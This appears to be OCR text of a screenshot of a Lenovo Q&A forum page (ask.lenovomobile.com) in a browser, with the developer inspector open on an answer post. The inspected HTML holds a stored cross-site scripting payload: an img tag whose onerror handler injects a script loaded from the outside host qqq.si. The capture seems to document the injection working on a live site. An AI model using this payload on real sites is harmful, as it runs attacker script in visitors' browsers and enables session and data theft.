 Windows Server 2003 Enterprise Edition
待解决 - 联想乐问吧
A820 150s原厂卡刷包…
ask.lenovomobile.com/?q-590901.html
百度 <Ctrl+K>
系统代理
访问最多
火狐官方站点
新手上路
常用网址
淘
爱淘宝（原淘宝特卖）
手持版问吧要来啦!
积分排行榜
本周排行
1 蛋卷先生
2 大师兄
3 asdfwjw
4 verto
5 搞搞机
6 zzbzz
猜您关注
更多
网友的回答 (共1个回答)
回答于:1分钟前举报
#TOP# 1楼
//qqq.si/jq2uHWaaaaaaaaaaaaaaaaaaaaaaaaadddddddddddddddd
76295223
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS
编辑 p < div#mc0.wtcont < div.qtcont < div < div.qtright < di
样式 计算出的样式 布局 DOM 事件
right:auto;">
<div class="qtt">
<div class="clr"> </div>
<div class="qfgx"> </div>
<div class="qtcont">
<div id="mc0" class="wtcont">
<p>
<img width="0" src="xx:x" alt="//qqq.si
/jq2uHW" onerror="with(body)appendChild(
createElement(/script
/.source)).src=alt">
aaaaaaaaaaaaaaaaaaaaaaaaadddddddddddddddd
</p>
<script src="//qqq.si/jq2uHW">
P { lenovo_style.css (第 79 行)
line-height: 18px;
}
P { lenovo_style.css (第 58 行)
color: #585953;
font-family: Arial,"宋体";
font-size: 12px;
margin: 0;
padding: 0;
}
* {
margin: 0;
padding: 0;
}
84%
0.06K/s
0K/s
开始
Death.
A820 150s原厂卡刷包...
2:38